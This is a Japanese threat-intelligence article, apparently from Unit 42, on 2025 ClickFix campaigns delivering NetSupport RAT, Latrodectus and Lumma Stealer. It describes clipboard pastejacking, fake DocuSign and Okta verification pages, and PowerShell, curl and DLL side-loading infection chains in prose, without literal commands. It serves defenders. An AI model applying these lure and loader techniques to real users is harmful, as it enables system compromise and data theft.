エグゼクティブ サマリー

この記事では、ClickFixキャンペーンに備えた脅威ハンティングのヒントと緩和策を共有するものです。また2025年に弊社がこれまでに確認した最も著名なClickFixキャンペーンを紹介します。特徴は以下の通りです。

- リモート アクセス型トロイの木馬(RAT)「NetSupport」を配信する攻撃者が、新たなローダーで活動を活発化させている

- Latrodectusマルウェアを配信する攻撃者が、新たなClickFixキャンペーンで被害者を誘い込んでいる

- 新しいテクニックで多業種を狙う「Lumma Stealer」キャンペーンが盛況

ClickFixとは脅威アクターがソーシャル エンジニアリングのルアー(誘い文句)として使用する、近年攻撃者間で人気を集めるテクニックです。この手口は、潜在的な標的を騙して悪意のあるコマンドを実行させるもので、一般的なコンピュータの問題に対する「クイック フィックス(迅速な修正)」を行うものと偽装してこの実行を迫るものです。

このようなキャンペーンは、合法的な製品やサービスの評判を利用することで、その悪質な活動が見破られないように偽装するものであり、実行可能ファイルの作者がマルウェアによって引き起こされた結果について過失や責任を負うことを意味するものではありません。



ClickFixキャンペーンは、以下のようなさまざまな業界の組織に影響を与えてきました。

- ハイテク

- 金融サービス

- 製造業

- 卸売・小売

- 州・地方政府

- 専門・法務サービス

- 公益事業・エネルギー

Unit42は直近でClickFixのルアーがイニシャル アクセス ベクトルであったインシデント レスポンス案件を10件近く支援しています。

効果的なClickFixのルアー(誘い文句)により、成功時には脅威アクターは標的の組織を完全に乗っ取ることができるとされています。このようなルアーは、脅威アクターにとって準備するのは非常に簡単とされており、組織をクレデンシャル収集、メール窃盗、さらにはランサムウェアのインシデントの影響に対して脆弱にするものです。

このテクニックには以下の2つのバリエーションがあります。

- Windowsキー+R(Win+R)を押して、ターゲットに「ファイル名を指定して実行」ウィンドウで悪意のあるコマンドを実行するよう指示する。

- 潜在的な被害者に、Windowsキー+X(Win+X)を押して、ターミナルウィンドウで悪意のあるコマンドを実行するよう指示する。

パロアルトネットワークスのお客様は、以下の製品およびサービスを通じて、ここに記載されている脅威に対する確実な保護を構築いただけます。

情報漏えいの可能性がある場合、または緊急の案件がある場合は、Unit 42インシデント レスポンス チームまでご連絡ください。

| Unit 42の関連トピック | Social Engineering, Malware, Malvertising |

ClickFixのテクニックを解剖

ClickFixのテクニックを検証する前に、ClickFixとは何か、そしてここ数ヶ月でClickFixがどの程度普及したかをよく理解する必要があります。

ClickFixは比較的新しいソーシャル エンジニアリングの手法であり、脅威アクターによって攻撃キャンペーンで使用されることが増えています。この手口は、ターゲットにしたユーザーを惑わし、パフォーマンスの問題やドライバの欠落、ポップアップ エラーなど、一般的なコンピュータの問題に対する「クイックフィックス(迅速な修正)」の適用を促すものです。ここ数ヶ月に確認されたClickFixのテクニックを使ったルアー(誘い文句)の多くは、偽の認証ページに誘導し、閲覧者が意図した目的地に進む前にあるアクションを完了するよう求めるものでした。

脅威アクターは、しばしば以下の媒体に誘い文句を配信しています。

- 合法だが危険なWebサイト

- 不正広告

- YouTubeチュートリアル

- 偽の技術サポートフォーラム

ClickFixのテクニックはクリップボード ハイジャックに依存します。ClickFixを使用したWebページは、潜在的な標的のクリップボードに悪意のあるスクリプトやコマンドを注入し、悪意のあるコンテンツを貼り付けて実行するよう指示します。ClickFixのテクニックはユーザーにコンテンツの貼り付けを要求するため「ペースト ジャッキング」と呼ばれることもあります。

攻撃者はClickFixの手法を最初の感染経路として使用し、それに続くペイロードは様々です。あるものは情報窃取ツールを忍ばせたり、あるものはRATをデプロイしたり、セキュリティ ツールを無力化したりします。しかし、どれも標的に攻撃者の仕事をさせること、つまりコードを手動で実行させることに依存しているのが特徴です。

この配信方法は、多くの標準的な検出および防止制御を回避することができます。エクスプロイト攻撃やフィッシング添付ファイル、悪意のあるリンクは必要ありません。その代わりに、標的を誘導し、信頼できるシステム シェルを通じて、無意識のうちに自身でコマンドを実行させます。

この方法によって、ClickFixからの感染は、ドライブバイ ダウンロードや従来のマルウェア ドロッパーよりも検出が複雑になります。しかし、研究者はアーチファクトを探すことでこれらの感染を検出することができます。

世界的現象の台頭



弊社ではここ数ヶ月間ClickFixのルアーを注意深く監視し、複数のマルウェア ファミリーを提供する亜種を多数発見しました。図1は、週ごとのケース配信を示したものです。

また、図2に示すように、ClickFixが様々な業種に影響を及ぼしていることも分かりました。

ケーススタディ

2025年に私たちがこれまでに観測した最も顕著な3つのキャンペーンは、脅威アクターがClickFixを様々なマルウェア ファミリーの攻撃フローにどのように組み込んでいるかを示しています。

NetSupport RATがローディングを変更

ClickFix関連の活動調査を通して、2025年5月に活発に行われたキャンペーンを特定しました。このキャンペーンにおいて、NetSupport RATを使用した攻撃者は、以下のような様々な業界に影響を与えています。

- ヘルスケア

- 法的サービス

- 情報通信

- 小売

- 鉱業





NetSupport RATを配信するこのClickFixキャンペーンは、以下のような正規の人気サービスを装った配信ドメインを利用しています。

- DocuSign: 文書を電子的に署名、送信、管理するためのデジタル プラットフォーム。

- Okta: 企業がアプリケーションやシステムへのユーザー アクセスを管理し、保護するためのプラットフォーム。シングル サインオン(SSO)、多要素認証、ID管理サービスを提供している。

脅威アクターはしばしば、その悪意のある目的のために正規の製品を悪用したり、利用したり、破壊したりしますが、これは正規品に欠陥や悪意があることを意味するものではありません。

図3と図4は、偽のDocuSignとOktaのランディングページです。



ClearFakeは、他のマルウェアが使用するドライブバイ ダウンロード キャンペーンの一環として、侵害されたWebサイト上にデプロイされる悪意のあるJavaScriptフレームワークです。図5は、JavaScript関数unsecuredCopyToClipboardを使ってエンコードされたPowerShellコマンドを注入するClearFakeを示したものです。コード内のロシア語のコメントも示されており、ClearFake開発者の出自を示唆する手がかりとなっています。

偽の検証ウィンドウは「ファイル名を指定して実行」ダイアログを開き、クリップボードの内容を貼り付ける指示を表示しています。しかしインターフェイスはこれらの指示を、ユーザーが人間であることを証明するテストとして提示しています。標的はWebサイトがその後注入する悪意のあるPowerShellコマンドに気づかない可能性があります(前述のように、これはpastejackingの例です)。





実行されると、コマンドは別のPowerShellスクリプトをダウンロードし、攻撃の次の段階をダウンロードして実行します。この感染チェーンを図6に示します。



次のステージは、ZIPアーカイブ内に含まれています。これはjp2launcher.exeを実行するために必要なすべての合法的な依存関係を含むものです。このファイルは、図7が示すように、Javaアプリケーションの起動に使用される正規のJava Runtime Environment(JRE)コンポーネントです。

まず、cmd.exeがZIPアーカイブをダウンロードし、その内容を解凍して%APPDATA%/Local/Temp/directoryディレクトリに保存します。その後、cmd.exeはjp2launcher.exeを起動し、msvcp140.dllという悪意のあるローダーをサイドロードします。本記事の付録では、新しいDLLベースのNetSupport RATローダーの完全な技術分析を提供しています。

最後に、DLLはNetSupport RAT (client32.exe)と関連ファイルを含むZIPアーカイブをダウンロードして実行します。NetSupport RATは元は合法的なソフトウェアですが、古いコピーや盗用されたコピーがさまざまな脅威アクターによって悪用されることが多く、通常は侵入やエンドポイント感染のためのRATとして構成されています。

Latrodectus、ClickFixの新作ルアーを紡ぐ

2025年3月から4月にかけて、弊社の調査チームはLatrodectusが管理するドメインへのトラフィックが増加していることに気づきました。また、Latrodectusを配信する攻撃者が、イニシャル アクセス ベクターにClickFixのテクニックを使い始めたことから、その感染戦略にも変化が見られました。



Latrodectus攻撃の連鎖は、標的が、正規の、しかし侵害されたWebサイトを訪問したときに始まります。その後、ClearFakeインフラストラクチャは、サイト訪問者を偽の検証ページにリダイレクトします。このページでは、「ファイル名を指定して実行」ダイアログを使ってコマンドを実行するよう指示するプロンプトが表示され、悪意のあるJavaScriptバックエンドがエンドポイントのクリップボードにPowerShellコマンドをインジェクションします。

以下の図8は、侵害されたサイトからのルアーとそれに続くリダイレクト チェーンを示したものです。



被害者が注入されたコマンドを貼り付けて実行しても、コマンドそのものは表示されません。表示されるのは、スクリプトの最後のコメント(Cloud Identificator: 2031)で、これは通常の認証プロセスの一部のように見えるものです。しかし、このスクリプトを実行すると、curl.exeを使用してコマンド&コントロール(C2)サーバーからJavaScriptファイルがダウンロードされます。そして、図9が示すように、Cscriptを介してファイルの実行が行われます。

2024年半ばに出現して以来、攻撃者は、LatrodectusをドロップするMicrosoftソフトウェア インストーラー(MSI)ファイルをダウンロードする悪意のあるJavaScriptファイルを含むチェーンを通じて、Latrodectusを頻繁に配信しています。この場合、実行されたJavaScriptファイル(la.txt)は、リモートサーバーからMSIファイルを取得し、msiexec.exeを使って実行します。

